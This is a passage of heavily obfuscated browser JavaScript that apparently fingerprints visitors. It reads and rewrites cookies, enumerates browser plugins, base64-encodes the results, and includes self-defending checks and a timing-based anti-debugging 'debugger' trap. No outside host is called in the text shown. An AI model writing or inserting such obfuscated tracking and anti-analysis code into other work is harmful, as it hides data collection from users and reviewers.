'\x70\x64\x4c\x78')](_0x3ab377[_0x0827('0x1d', '\x58\x72\x34\x76')](_0x344cfc,0x2));continue;case'\x32':_0x3500b6+=_0x343dc0[_0x0827('0x1e', '\x41\x21\x67\x45')](_0x3ab377[_0x0827('0x1f', '\x42\x41\x67\x2a')](_0x3ab377[_0x0827('0x20', '\x5d\x24\x62\x24')](_0x3ab377[_0x0827('0x21', '\x2a\x6a\x5d\x73')](_0x5af424,0xf),0x2),_0x3ab377[_0x0827('0x22', '\x38\x5b\x25\x6d')](_0xc93852&0xc0,0x6)));continue;case'\x33':_0x5af424=_0x122cd8[_0x0827('0x23', '\x42\x74\x6e\x51')](_0x558fd8++);continue;case'\x34':_0xc93852=_0x122cd8[_0x0827('0x24', '\x70\x64\x4c\x78')](_0x558fd8++);continue;case'\x35':_0x344cfc=_0x122cd8[_0x0827('0x25', '\x65\x48\x5d\x66')](_0x558fd8++)&0xff;continue;case'\x36':_0x3500b6+=_0x343dc0[_0x0827('0x1e', '\x41\x21\x67\x45')](_0x3ab377[_0x0827('0x26', '\x7a\x37\x28\x29')](_0x3ab377[_0x0827('0x27', '\x42\x41\x67\x2a')](_0x3ab377[_0x0827('0x28', '\x26\x67\x4b\x34')](_0x344cfc,0x3),0x4),_0x3ab377[_0x0827('0x29', '\x43\x30\x69\x79')](_0x3ab377[_0x0827('0x2a', '\x38\x5b\x25\x6d')](_0x5af424,0xf0),0x4)));continue;case'\x37':if(_0x3ab377[_0x0827('0x2b', '\x51\x21\x70\x37')](_0x558fd8,_0x11818e)){_0x3500b6+=_0x343dc0[_0x0827('0x2c', '\x6f\x44\x37\x35')](_0x3ab377[_0x0827('0x2d', '\x6e\x26\x26\x57')](_0x344cfc,0x2));_0x3500b6+=_0x343dc0[_0x0827('0x2e', '\x5a\x72\x28\x30')](_0x3ab377[_0x0827('0x2f', '\x4b\x7a\x6b\x4d')](_0x3ab377[_0x0827('0x30', '\x43\x30\x69\x79')](_0x344cfc,0x3),0x4));_0x3500b6+='\x3d\x3d';break;}continue;case'\x38':_0x3500b6+=_0x343dc0[_0x0827('0x31', '\x7a\x78\x34\x4c')](_0x3ab377[_0x0827('0x32', '\x40\x53\x6d\x5e')](_0xc93852,0x3f));continue;}break;}}continue;case'\x36':var _0x3500b6,_0x558fd8,_0x11818e;continue;case'\x37':_0x3500b6='';continue;}break;}}function _0x1433d5(_0x497c5e){var _0x1b5e7f=_0x31d8f4(this,function(){var _0x5ba0a9=function(){return'\x64\x65\x76';},_0x2298b5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b8a9a=function(){var _0x509d67=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x509d67['\x74\x65\x73\x74'](_0x5ba0a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x577161=function(){var _0x23c4b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x23c4b7['\x74\x65\x73\x74'](_0x2298b5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a6967=function(_0x32c4f4){var _0x32bc1f=~-0x1>>0x1+0xff%0x0;if(_0x32c4f4['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x32bc1f)){_0x2ba339(_0x32c4f4);}};var _0x2ba339=function(_0x52f1b1){var _0x9ebfe3=~-0x4>>0x1+0xff%0x0;if(_0x52f1b1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9ebfe3){_0x5a6967(_0x52f1b1);}};if(!_0x4b8a9a()){if(!_0x577161()){_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a6967('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b5e7f();return function(_0x45a69d){_0x14df61+=_0x45a69d;return _0x3c38af[_0x0827('0x33', '\x7a\x37\x28\x29')](_0x497c5e,_0x45a69d);};}function _0x1ae791(){var _0x5d15fe={'\x6b\x58\x61':function _0x49ee23(_0x111624,_0x1fca2b){return _0x111624<_0x1fca2b;},'\x72\x4c\x49':function _0x30bdbb(_0x1cd010,_0x1ec015){return _0x1cd010+_0x1ec015;},'\x45\x6e\x78':function _0x5ef846(_0x3e7f22){return _0x3e7f22();}};var _0x542fac=_0x0827('0x34', '\x4d\x30\x6b\x4c')[_0x0827('0x35', '\x67\x65\x4f\x30')]('\x7c'),_0x6aa4e7=0x0;while(!![]){switch(_0x542fac[_0x6aa4e7++]){case'\x30':var _0x1dc29d=new _0x250464[_0x0827('0x36', '\x6c\x47\x4c\x35')]();continue;case'\x31':var _0x407edd=new _0x250464[_0x0827('0x37', '\x6e\x26\x26\x57')](_0x0827('0x38', '\x6e\x67\x2a\x21'));continue;case'\x32':return _0x1dc29d;continue;case'\x33':for(var _0xc70f6c=0x0;_0x5d15fe[_0x0827('0x39', '\x51\x21\x70\x37')](_0xc70f6c,_0x1dca49[_0x0827('0x3a', '\x40\x53\x6d\x5e')]);_0xc70f6c++){var _0x4d96a5=_0x1dca49[_0xc70f6c][_0x0827('0x3b', '\x54\x62\x6d\x4e')](0x0,_0x1dca49[_0xc70f6c][_0x0827('0x3c', '\x7a\x37\x28\x29')]('\x3d'));var _0x528c73=_0x1dca49[_0xc70f6c][_0x0827('0x3d', '\x77\x48\x58\x26')](_0x5d15fe[_0x0827('0x3e', '\x7a\x78\x34\x4c')](_0x1dca49[_0xc70f6c][_0x0827('0x3f', '\x4d\x30\x6b\x4c')]('\x3d'),0x1),_0x1dca49[_0xc70f6c][_0x0827('0x40', '\x34\x5b\x47\x40')]);if(_0x407edd[_0x0827('0x41', '\x64\x5e\x69\x34')](_0x4d96a5)){_0x1dc29d[_0x1dc29d[_0x0827('0x42', '\x43\x65\x30\x4f')]]=_0x528c73;}}continue;case'\x34':_0x5d15fe[_0x0827('0x43', '\x6b\x50\x28\x75')](_0x112dfc);continue;case'\x35':var _0x1dca49=_0x478628[_0x0827('0x44', '\x51\x30\x43\x4d')][_0x0827('0x45', '\x54\x62\x6d\x4e')]('\x3b');continue;}break;}}function _0x152b57(_0x2edf0b){var _0x2e6ee4={'\x4e\x6f\x6d':function _0x3dc497(_0x5a8713){return _0x5a8713();},'\x78\x76\x4c':function _0x361e99(_0x5f91ac,_0x2311a5){return _0x5f91ac(_0x2311a5);},'\x66\x63\x46':function _0x2430a4(_0x3a5157,_0x2a4c55){return _0x3a5157<_0x2a4c55;},'\x4c\x6a\x67':function _0x4f966f(_0x5cb821,_0x4397fb){return _0x5cb821+_0x4397fb;},'\x41\x74\x47':function _0x4d1ecf(_0x32b2da){return _0x32b2da();},'\x73\x6e\x78':function _0x429970(_0x3d4362,_0x2864a1,_0x2d4762,_0x3517a9){return _0x3d4362(_0x2864a1,_0x2d4762,_0x3517a9);},'\x48\x4a\x5a':function _0x15af7e(_0x3e298a,_0x5f20d4){return _0x3e298a+_0x5f20d4;},'\x62\x72\x77':function _0x1b312f(_0x24e340,_0x5d249f,_0x55cd3c){return _0x24e340(_0x5d249f,_0x55cd3c);},'\x53\x65\x6d':function _0x110e2d(_0x2705c5,_0x4a51d3){return _0x2705c5-_0x4a51d3;},'\x44\x68\x55':function _0x599e10(_0x3230ea,_0x428c69){return _0x3230ea%_0x428c69;}};var _0x26e713=_0x0827('0x46', '\x6b\x30\x52\x62')[_0x0827('0x47', '\x51\x6e\x57\x4a')]('\x7c'),_0x466b79=0x0;while(!![]){switch(_0x26e713[_0x466b79++]){case'\x30':var _0x21cfae=_0x2e6ee4[_0x0827('0x48', '\x40\x73\x61\x7a')](_0x1ae791);continue;case'\x31':_0x8270[_0x0827('0x49', '\x5d\x72\x6d\x72')](_0x2e6ee4[_0x0827('0x4a', '\x29\x75\x66\x37')](btoa,_0x2edf0b));continue;case'\x32':_0x2e6ee4[_0x0827('0x4b', '\x4d\x30\x6b\x4c')](_0x112dfc);continue;case'\x33':var _0x1c5d3e;continue;case'\x34':for(var _0x26bdb1=0x0;_0x2e6ee4[_0x0827('0x4c', '\x77\x48\x58\x26')](_0x26bdb1,_0x21cfae[_0x0827('0x4d', '\x67\x65\x4f\x30')]);_0x26bdb1++){_0x510ff6[_0x26bdb1]=_0x2e6ee4[_0x0827('0x4e', '\x38\x5b\x25\x6d')](_0x2f8032,_0x2e6ee4[_0x0827('0x4f', '\x67\x65\x4f\x30')](_0x2edf0b,_0x21cfae[_0x26bdb1]));}continue;case'\x35':_0x2e6ee4[_0x0827('0x50', '\x5d\x24\x62\x24')](_0x112dfc);continue;case'\x36':_0x2e6ee4[_0x0827('0x51', '\x6e\x26\x26\x57')](_0x105ab3,_0x0827('0x52', '\x6c\x47\x4c\x35'),_0x1c5d3e,0x14);continue;case'\x37':_0x8270[_0x0827('0x53', '\x45\x29\x37\x56')]();continue;case'\x38':var _0x3f95b3=_0x510ff6[_0x0827('0x54', '\x34\x5b\x47\x40')]();continue;case'\x39':_0x1c5d3e=_0x2e6ee4[_0x0827('0x55', '\x46\x62\x53\x65')](btoa,_0x2e6ee4[_0x0827('0x56', '\x59\x62\x59\x32')](_0x2e6ee4[_0x0827('0x57', '\x7a\x37\x28\x29')](_0x2e6ee4[_0x0827('0x58', '\x67\x65\x4f\x30')](_0x2e6ee4[_0x0827('0x59', '\x34\x5b\x47\x40')](_0x2e6ee4[_0x0827('0x5a', '\x6e\x26\x26\x57')](_0x0827,_0x2e6ee4[_0x0827('0x5b', '\x58\x72\x34\x76')](_0x8270[_0x0827('0x5c', '\x70\x64\x4c\x78')],0x1),_0x3f3c3e[_0x0827('0x5d', '\x40\x53\x6d\x5e')](0x0,0x5)),_0x0827('0x5e', '\x6e\x67\x2a\x21')),_0x3f95b3),_0x0827('0x5f', '\x6c\x47\x4c\x35')),_0x4bfe81));continue;case'\x31\x30':var _0xeccfaa='\xda\x58\x1e\x5a\x12\xa5\x42\x90';var _0x876d8a=0x7;while(--_0x876d8a){_0xeccfaa=_0xeccfaa['\x73\x75\x62\x73\x74\x72'](0x1)+_0xeccfaa[0x0];}var _0x22185c=_0xeccfaa;var _0x70e3d7=_0xeccfaa['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x70e3d7){_0x22185c=_0x22185c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x22185c[0x0];}var _0x1d8f4e='\xf2\x0a\x0c\x39\x16\x6d\xae\x36';var _0xce8bb3='';var _0x1541ec='';for (var _0x2ded85=0x0;_0x2ded85<0x4;_0x2ded85++){_0xce8bb3+=_0x1d8f4e[_0x2ded85];}for (var _0xa84566=0x4;_0xa84566<_0x1d8f4e['\x6c\x65\x6e\x67\x74\x68'];_0xa84566++){_0x1541ec+=_0x1d8f4e[_0xa84566];}var _0x37278f='\xcb\x2a\xca\xcc\x6b\x09\xcc\xb0';var _0x7a0c41=0x2;var _0xc32ee4=0x0;var _0xfbc992=[];for(var _0x7d7391=0x0;_0x7d7391<_0x37278f['\x6c\x65\x6e\x67\x74\x68'];_0x7d7391++){_0xfbc992['\x70\x75\x73\x68'](_0x7d7391);}var _0xe804bb=_0xfbc992.map(function(_0x49e60f){return (_0xfbc992[_0x49e60f]%_0x7a0c41)?'':_0x37278f[_0x49e60f];})['\x6a\x6f\x69\x6e']('');var _0x1c1cfc=_0xfbc992.map(function(_0xcd5a00){return (_0xfbc992[_0xcd5a00]%_0x7a0c41)?_0x37278f[_0xcd5a00]:'';})['\x6a\x6f\x69\x6e']('');var _0x11ae47=[];for(var _0x4da04e=0x0;_0x4da04e<_0xe804bb['\x6c\x65\x6e\x67\x74\x68']+_0x1c1cfc['\x6c\x65\x6e\x67\x74\x68'];_0x4da04e++){_0x11ae47['\x70\x75\x73\x68'](_0x4da04e);}var _0x963d52=_0x11ae47.map(function(_0xff282b){return _0xff282b%_0x7a0c41==_0xc32ee4?_0xe804bb[_0xff282b/_0x7a0c41]:_0x1c1cfc[_0xff282b/_0x7a0c41|_0xc32ee4];})['\x6a\x6f\x69\x6e']('');var _0x3f3c3e=_0x0827('0x61', _0xce8bb3+_0x1541ec);continue;case'\x31\x31':var _0x510ff6=new _0x250464[_0x0827('0x62', '\x6b\x50\x28\x75')](_0x21cfae[_0x0827('0x5c', '\x70\x64\x4c\x78')]);continue;case'\x31\x32':var _0x4bfe81='';continue;case'\x31\x33':for(var _0x26bdb1=0x0;_0x2e6ee4[_0x0827('0x63', '\x43\x30\x69\x79')](_0x26bdb1,_0x3f3c3e[_0x0827('0x64', '\x5d\x24\x62\x24')]);_0x26bdb1++){_0x4bfe81+=_0x2e6ee4[_0x0827('0x59', '\x34\x5b\x47\x40')](_0x3f3c3e[_0x0827('0x65', '\x6e\x67\x2a\x21')](_0x26bdb1),_0x3f95b3[_0x0827('0x25', '\x65\x48\x5d\x66')](_0x2e6ee4[_0x0827('0x66', '\x7a\x37\x28\x29')](_0x26bdb1,_0x3f95b3[_0x0827('0x67', '\x26\x67\x4b\x34')])))[_0x0827('0x68', '\x46\x62\x53\x65')](0x10);}continue;}break;}}function _0x2f8032(_0x5aa250){var _0x130b24=0x0;for(var _0x4f00ca=0x0;_0x3c38af[_0x0827('0x69', '\x6b\x30\x52\x62')](_0x4f00ca,_0x5aa250[_0x0827('0x6a', '\x44\x66\x40\x29')]);_0x4f00ca++){_0x130b24+=_0x5aa250[_0x0827('0x6b', '\x4e\x29\x5a\x32')](_0x4f00ca);}_0x3c38af[_0x0827('0x6c', '\x4d\x30\x6b\x4c')](_0x112dfc);return _0x130b24;}function _0x105ab3(_0x42d722,_0x31c7c6,_0x26c6a9){var _0x2da28f={'\x71\x4d\x49':function _0x3d415a(_0x48f4d1,_0x40a036){return _0x48f4d1<_0x40a036;},'\x75\x79\x6a':function _0x316c42(_0x335f0c,_0x1a0ec1){return _0x335f0c+_0x1a0ec1;},'\x41\x57\x68':function _0x4b5785(_0x528bce,_0x2e6e95){return _0x528bce*_0x2e6e95;},'\x77\x63\x6e':function _0x2136dd(_0x48dc9b,_0x405ff8){return _0x48dc9b+_0x405ff8;},'\x45\x69\x71':function _0x302561(_0x18c749,_0x21a90c){return _0x18c749+_0x21a90c;},'\x64\x53\x47':function _0x535840(_0x496cbd,_0xb8ff52){return _0x496cbd+_0xb8ff52;}};var _0x2a8205=_0x0827('0x6d', '\x5d\x24\x62\x24')[_0x0827('0x35', '\x67\x65\x4f\x30')]('\x7c'),_0x7d57c2=0x0;while(!![]){switch(_0x2a8205[_0x7d57c2++]){case'\x30':for(var _0x226546=0x0;_0x2da28f[_0x0827('0x6e', '\x5b\x38\x46\x23')](_0x226546,0x5);_0x226546++){_0x3a6677+=_0x12e16b[_0x226546];}continue;case'\x31':if(_0x26c6a9){var _0x2a501e=new _0x250464[_0x0827('0x6f', '\x6e\x26\x26\x57')]();_0x2a501e[_0x0827('0x70', '\x51\x21\x70\x37')](_0x2da28f[_0x0827('0x71', '\x67\x65\x4f\x30')](_0x2a501e[_0x0827('0x72', '\x4d\x30\x6b\x4c')](),_0x2da28f[_0x0827('0x73', '\x4e\x29\x5a\x32')](_0x26c6a9,0x3e8)));var _0x5b9f0f=_0x2da28f[_0x0827('0x74', '\x4e\x29\x5a\x32')](_0x0827('0x75', '\x40\x53\x6d\x5e'),_0x2a501e[_0x0827('0x76', '\x77\x57\x6f\x40')]());}continue;case'\x32':_0x478628[_0x0827('0x77', '\x6b\x30\x52\x62')]=_0x2da28f[_0x0827('0x78', '\x7a\x78\x34\x4c')](_0x2da28f[_0x0827('0x79', '\x6b\x32\x67\x6c')](_0x2da28f[_0x0827('0x7a', '\x34\x5b\x47\x40')](_0x2da28f[_0x0827('0x7b', '\x40\x73\x61\x7a')](_0x42d722,'\x3d'),_0x31c7c6),_0x5b9f0f),_0x0827('0x7c', '\x40\x73\x61\x7a'));continue;case'\x33':var _0x3a6677='';continue;case'\x34':var _0x5b9f0f='';continue;case'\x35':var _0x12e16b=_0x0827('0x7d', '\x41\x30\x52\x34');continue;case'\x36':for(var _0x362150=0x5;_0x2da28f[_0x0827('0x7e', '\x54\x62\x6d\x4e')](_0x362150,_0x12e16b[_0x0827('0x7f', '\x40\x73\x61\x7a')]);_0x362150++){_0x47a2f6+=_0x12e16b[_0x362150];}continue;case'\x37':var _0x47a2f6='';continue;}break;}}function _0x2d9487(){function _0x3e03bc(_0x27ab63){if(_0x3c38af[_0x0827('0x80', '\x6e\x67\x2a\x21')](_0x3c38af[_0x0827('0x81', '\x6b\x30\x52\x62')]('',_0x3c38af[_0x0827('0x82', '\x4e\x29\x5a\x32')](_0x27ab63,_0x27ab63))[_0x0827('0x64', '\x5d\x24\x62\x24')],0x1)||_0x3c38af[_0x0827('0x83', '\x5d\x72\x6d\x72')](_0x3c38af[_0x0827('0x84', '\x51\x6e\x57\x4a')](_0x27ab63,0x14),0x0)){(function(){}[_0x0827('0x85', '\x7a\x37\x28\x29')](_0x0827('0x86', '\x51\x6e\x57\x4a'))());}else{(function(){}[_0x0827('0x87', '\x59\x62\x59\x32')](_0x0827('0x88', '\x41\x30\x52\x34'))());}return _0x3c38af[_0x0827('0x89', '\x63\x26\x40\x4c')](_0x3e03bc,++_0x27ab63);}try{return _0x3c38af[_0x0827('0x8a', '\x58\x72\x34\x76')](_0x3e03bc,0x0);}catch(_0x597dbb){}};function _0x112dfc(){if(_0x3c38af[_0x0827('0x8b', '\x68\x6b\x67\x52')](_0x3c38af[_0x0827('0x8c', '\x38\x30\x63\x54')](new _0x250464[_0x0827('0x8d', '\x45\x29\x37\x56')]()[_0x0827('0x8e', '\x41\x21\x67\x45')](),_0x309198),0x1f4)){_0x3c38af[_0x0827('0x8f', '\x38\x30\x63\x54')](_0x2d9487);}}function _0x4aca89(_0x4c1e40){var _0x55bd9c={'\x4a\x4b\x66':function _0x33ae91(_0x3fcaac,_0x268861){return _0x3fcaac<_0x268861;},'\x45\x62\x79':function _0x11ce78(_0x44370b,_0x110c55){return _0x44370b<_0x110c55;},'\x69\x67\x6b':function _0x24673c(_0x993ca2,_0x450cc2){return _0x993ca2!==_0x450cc2;},'\x6d\x52\x49':function _0x28d7a4(_0x4f4216){return _0x4f4216();},'\x6a\x43\x4e':function _0x441b77(_0x39593c,_0x10ac20){return _0x39593c(_0x10ac20);},'\x77\x77\x4a':function _0x1f97aa(_0x22c0cc,_0x47d5d2){return _0x22c0cc+_0x47d5d2;},'\x67\x62\x69':function _0x1e526b(_0x31c5b7,_0x2fc633){return _0x31c5b7(_0x2fc633);},'\x6a\x63\x66':function _0x2ab512(_0x55c64d,_0x187700){return _0x55c64d===_0x187700;},'\x55\x4a\x53':function _0x293fac(_0x4e585a,_0x4792c1){return _0x4e585a+_0x4792c1;},'\x63\x4f\x59':function _0x21c16a(_0x395641,_0x200f51){return _0x395641(_0x200f51);},'\x71\x4b\x75':function _0x509813(_0x48d3c8,_0x13d08b){return _0x48d3c8+_0x13d08b;},'\x6f\x6a\x54':function _0x31d28b(_0x42c919,_0x505f51){return _0x42c919+_0x505f51;},'\x59\x47\x56':function _0x23a974(_0x43f668,_0xd72207){return _0x43f668+_0xd72207;},'\x46\x64\x57':function _0x227b84(_0x580f2f,_0x4d271b){return _0x580f2f+_0x4d271b;},'\x63\x71\x4d':function _0x40ef71(_0x51a5f9,_0x19b23f){return _0x51a5f9<_0x19b23f;},'\x44\x71\x75':function _0x356f3e(_0x595723,_0x392928){return _0x595723(_0x392928);},'\x61\x55\x62':function _0x59545d(_0xf4916b,_0xd39089){return _0xf4916b==_0xd39089;},'\x6c\x78\x65':function _0x1c5bfc(_0x16a52e,_0x5b91a4){return _0x16a52e(_0x5b91a4);},'\x4d\x6d\x7a':function _0x565577(_0x1c87c6,_0x2db082){return _0x1c87c6<_0x2db082;},'\x42\x5a\x50':function _0x459306(_0x4602a3,_0x4a5c9a){return _0x4602a3>_0x4a5c9a;},'\x54\x46\x4f':function _0x3b52ca(_0x591ad7,_0x18f3f1){return _0x591ad7(_0x18f3f1);},'\x67\x63\x62':function _0x14f41a(_0x475c44,_0x2ae7ac){return _0x475c44(_0x2ae7ac);},'\x50\x41\x53':function _0x52824c(_0xc84876,_0x46dd76){return _0xc84876+_0x46dd76;},'\x6d\x73\x79':function _0x4f7611(_0x21d2f6,_0x39d0e0){return _0x21d2f6+_0x39d0e0;}};var _0x9e1c17=_0x0827('0x90', '\x58\x72\x34\x76')[_0x0827('0x91', '\x6e\x67\x2a\x21')]('\x7c'),_0x529874=0x0;while(!![]){switch(_0x9e1c17[_0x529874++]){case'\x30':var _0x51869c='';continue;case'\x31':for(var _0x5317d2=0x6;_0x55bd9c[_0x0827('0x92', '\x29\x75\x66\x37')](_0x5317d2,_0x238fee[_0x0827('0x93', '\x7a\x37\x28\x29')]);_0x5317d2++){_0x2e658f+=_0x238fee[_0x5317d2];}continue;case'\x32':var _0x238fee=_0x0827('0x94', '\x4d\x30\x6b\x4c');continue;case'\x33':for(var _0x578eb7=0x0;_0x55bd9c[_0x0827('0x95', '\x7a\x37\x28\x29')](_0x578eb7,0x6);_0x578eb7++){_0x327a29+=_0x238fee[_0x578eb7];}continue;case'\x34':var _0x41b5f0=new Array();continue;case'\x35':var _0x2e658f='';continue;case'\x36':return _0x41b5f0[_0x0827('0x96', '\x70\x64\x4c\x78')]();continue;case'\x37':var _0x327a29='';continue;case'\x38':for(var _0x110aff=0x0;_0x110aff<_0x4c1e40[_0x0827('0x97', '\x2a\x6a\x5d\x73')];_0x110aff++){var _0x108de7=_0x4c1e40[_0x110aff][0x0];var _0x38c870=_0x4c1e40[_0x110aff][0x2];switch(_0x4c1e40[_0x110aff][0x1]){case _0x0827('0x98', '\x77\x57\x6f\x40'):try{if(_0x55bd9c[_0x0827('0x99', '\x59\x62\x59\x32')](typeof _0x55bd9c[_0x0827('0x9a', '\x64\x5e\x69\x34')](_0x38c870),_0x0827('0x9b', '\x6b\x30\x52\x62'))){_0x41b5f0[_0x41b5f0[_0x0827('0x7f', '\x40\x73\x61\x7a')]]=_0x55bd9c[_0x0827('0x9c', '\x6f\x44\x37\x35')](_0x5e131b,_0x55bd9c[_0x0827('0x9d', '\x51\x21\x70\x37')](_0x108de7,_0x0827('0x9e', '\x65\x48\x5d\x66')));}else{_0x41b5f0[_0x41b5f0[_0x0827('0x9f', '\x64\x5e\x69\x34')]]=_0x55bd9c[_0x0827('0xa0', '\x43\x65\x30\x4f')](_0x5e131b,_0x55bd9c[_0x0827('0xa1', '\x26\x67\x4b\x34')](_0x108de7,_0x0827('0xa2', '\x6e\x67\x2a\x21')));}}catch(_0x3cbb42){_0x41b5f0[_0x41b5f0[_0x0827('0xa3', '\x59\x62\x59\x32')]]=_0x55bd9c[_0x0827('0xa4', '\x63\x26\x40\x4c')](_0x5e131b,_0x108de7+_0x0827('0xa2', '\x6e\x67\x2a\x21'));}break;case _0x0827('0xa5', '\x4b\x7a\x6b\x4d'):try{try{_0x51869c=_0x55bd9c[_0x0827('0xa6', '\x79\x4d\x41\x57')](_0x38c870);if(_0x55bd9c[_0x0827('0xa7', '\x42\x74\x6e\x51')](typeof _0x51869c,_0x0827('0xa8', '\x59\x62\x59\x32'))){_0x41b5f0[_0x41b5f0[_0x0827('0xa9', '\x5d\x72\x6d\x72')]]=_0x55bd9c[_0x0827('0xaa', '\x6b\x50\x28\x75')](_0x5e131b,_0x55bd9c[_0x0827('0xab', '\x7a\x37\x28\x29')](_0x108de7,_0x0827('0xac', '\x44\x66\x40\x29')));}else if(_0x55bd9c[_0x0827('0xad', '\x68\x6b\x67\x52')](_0x51869c,null)){_0x41b5f0[_0x41b5f0[_0x0827('0xae', '\x63\x26\x40\x4c')]]=_0x55bd9c[_0x0827('0xaf', '\x7a\x78\x34\x4c')](_0x5e131b,_0x55bd9c[_0x0827('0xb0', '\x42\x74\x6e\x51')](_0x108de7,_0x0827('0xb1', '\x29\x75\x66\x37')));}else{_0x41b5f0[_0x41b5f0[_0x0827('0xb2', '\x6e\x67\x2a\x21')]]=_0x55bd9c[_0x0827('0xb3', '\x29\x75\x66\x37')](_0x5e131b,_0x55bd9c[_0x0827('0xb4', '\x79\x4d\x41\x57')](_0x55bd9c[_0x0827('0xb5', '\x5a\x72\x28\x30')](_0x108de7,'\x3d'),_0x51869c[_0x0827('0xb6', '\x64\x5e\x69\x34')]()));}}catch(_0x19fdc7){_0x41b5f0[_0x41b5f0[_0x0827('0xb7', '\x41\x30\x52\x34')]]=_0x55bd9c[_0x0827('0xb8', '\x44\x66\x40\x29')](_0x5e131b,_0x55bd9c[_0x0827('0xb9', '\x64\x5e\x69\x34')](_0x108de7,_0x0827('0xba', '\x41\x30\x52\x34')));break;}break;}catch(_0x35d993){_0x41b5f0[_0x41b5f0[_0x0827('0xbb', '\x4d\x30\x6b\x4c')]]=_0x55bd9c[_0x0827('0xbc', '\x41\x30\x52\x34')](_0x5e131b,_0x55bd9c[_0x0827('0xbd', '\x5b\x38\x46\x23')](_0x55bd9c[_0x0827('0xbe', '\x77\x57\x6f\x40')](_0x108de7,'\x3d'),_0x35d993));}break;case _0x0827('0xbf', '\x42\x74\x6e\x51'):try{var _0x4e146b=_0x0827('0xc0', '\x51\x6e\x57\x4a')[_0x0827('0xc1', '\x43\x65\x30\x4f')]('\x7c'),_0x491db1=0x0;while(!![]){switch(_0x4e146b[_0x491db1++]){case'\x30':for(var _0x2b808b=0x0;_0x55bd9c[_0x0827('0xc2', '\x6e\x26\x26\x57')](_0x2b808b,_0x1aa638[_0x0827('0xc3', '\x68\x6b\x67\x52')]);_0x2b808b++){_0x41b5f0[_0x41b5f0[_0x0827('0x6a', '\x44\x66\x40\x29')]]=_0x55bd9c[_0x0827('0xc4', '\x5a\x72\x28\x30')](_0x5e131b,_0x55bd9c[_0x0827('0xc5', '\x42\x41\x67\x2a')](_0x0827('0xc6', '\x5b\x38\x46\x23'),_0x1aa638[_0x2b808b]));}continue;case'\x31':try{var _0x5015aa=_0x59adea[_0x0827('0xc7', '\x54\x62\x6d\x4e')][_0x0827('0xc8', '\x77\x48\x58\x26')];if(_0x55bd9c[_0x0827('0xc9', '\x41\x21\x67\x45')](_0x5015aa,0x0)||_0x55bd9c[_0x0827('0xca', '\x6e\x26\x26\x57')](_0x5015aa,null)){_0x41b5f0[_0x41b5f0[_0x0827('0xcb', '\x65\x48\x5d\x66')]]=_0x55bd9c[_0x0827('0xcc', '\x77\x48\x58\x26')](_0x5e131b,_0x0827('0xcd', '\x68\x6b\x67\x52'));break;}}catch(_0x596047){_0x41b5f0[_0x41b5f0[_0x0827('0xb2', '\x6e\x67\x2a\x21')]]=_0x55bd9c[_0x0827('0xce', '\x5b\x38\x46\x23')](_0x5e131b,_0x0827('0xcf', '\x43\x65\x30\x4f'));break;}continue;case'\x32':for(var _0x2b808b=0x0;_0x55bd9c[_0x0827('0xd0', '\x43\x65\x30\x4f')](_0x2b808b,_0x59adea[_0x0827('0xd1', '\x4b\x7a\x6b\x4d')][_0x0827('0xd2', '\x4e\x29\x5a\x32')]);_0x2b808b++){var _0x15b5c2=_0x0827('0xd3', '\x59\x31\x75\x28')[_0x0827('0xd4', '\x6b\x32\x67\x6c')]('\x7c'),_0x12d83e=0x0;while(!![]){switch(_0x15b5c2[_0x12d83e++]){case'\x30':if(_0x55bd9c[_0x0827('0xd5', '\x40\x73\x61\x7a')](typeof _0x59adea[_0x0827('0xd6', '\x2a\x6a\x5d\x73')][_0x2b808b],_0x0827('0xd7', '\x40\x73\x61\x7a'))){_0x41b5f0[_0x41b5f0[_0x0827('0xb2', '\x6e\x67\x2a\x21')]]=_0x55bd9c[_0x0827('0xd8', '\x26\x67\x4b\x34')](_0x5e131b,_0x0827('0xd9', '\x64\x5e\x69\x34'));break;}continue;case'\x31':if(_0x55bd9c[_0x0827('0xda', '\x67\x65\x4f\x30')](_0x1aa638[_0x0827('0xdb', '\x43\x65\x30\x4f')](_0x36c7eb),0x0)){_0x1aa638[_0x0827('0xdc', '\x6f\x44\x37\x35')](_0x36c7eb);}continue;case'\x32':var _0x36c7eb=_0x0827('0xdd', '\x6f\x44\x37\x35');continue;case'\x33':if(_0x55bd9c[_0x0827('0xde', '\x65\x48\x5d\x66')](typeof _0x49c779,_0x0827('0xdf', '\x41\x21\x67\x45'))){_0x36c7eb=_0x0827('0xe0', '\x59\x62\x59\x32');}else if(_0x55bd9c[_0x0827('0xe1', '\x26\x67\x4b\x34')](_0x49c779[_0x0827('0xe2', '\x79\x4d\x41\x57')]('\x2e')[_0x0827('0xe3', '\x46\x62\x53\x65')],0x1)){_0x36c7eb=_0x49c779[_0x0827('0xe4', '\x29\x75\x66\x37')]('\x2e')[_0x0827('0xe5', '\x65\x48\x5d\x66')]();}continue;case'\x34':var _0x49c779=_0x59adea[_0x0827('0xe6', '\x38\x5b\x25\x6d')][_0x2b808b][_0x0827('0xe7', '\x45\x29\x37\x56')];continue;}break;}}continue;case'\x33':var _0x1aa638=[];continue;case'\x34':try{_0x2b808b=_0x1aa638[_0x0827('0xe8', '\x5a\x72\x28\x30')]('\x69');}catch(_0x5c5fec){_0x41b5f0[_0x41b5f0[_0x0827('0xe9', '\x6f\x44\x37\x35')]]=_0x55bd9c[_0x0827('0xea', '\x6f\x44\x37\x35')](_0x5e131b,_0x0827('0xeb', '\x5d\x24\x62\x24'));break;}continue;}break;}}catch(_0x1ef775){_0x41b5f0[_0x41b5f0[_0x0827('0xc3', '\x68\x6b\x67\x52')]]=_0x55bd9c[_0x0827('0xec', 